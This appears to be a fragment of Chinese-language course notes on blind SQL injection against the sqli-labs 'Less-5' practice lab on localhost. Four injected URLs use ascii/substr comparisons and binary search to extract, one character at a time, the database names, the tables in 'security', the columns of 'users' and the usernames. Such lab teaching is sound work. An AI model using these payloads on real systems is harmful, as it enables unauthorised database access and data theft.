 • 完整注入流程：
• 1. http://127.0.0.1/sqli/Less-5/?id=1’ and ascii(substr((select schema_name from information_schema.schemata limit
1,1),1,1)) >100--+ 通过二分法猜解得到所有的库,红色为可变参数。
• 2. http://127.0.0.1/sqli/Less-5/?id=1’ and ascii(substr((select table_name from information_schema.tables where
table_schema=0x7365637572697479 limit 1,1),1,1))>1--+ 再次通过二分法可猜解得到security下的所有表。其中，
红色为可变参数。
• 3. http://127.0.0.1/sqli/Less-5/?id=1’ and ascii(substr((select column_name from information_schema.columns where
table_name=0x7573657273 limit 1,1),1,1)) >1 --+ 通过二分法可猜解users内的字段，其中红色为可变参数。
• 4. http://127.0.0.1/sqli/Less-5/?id=1’ and ascii(substr((select username from security.users limit 1,1),1,1))>1--+继续猜
解即可得到字段内的值。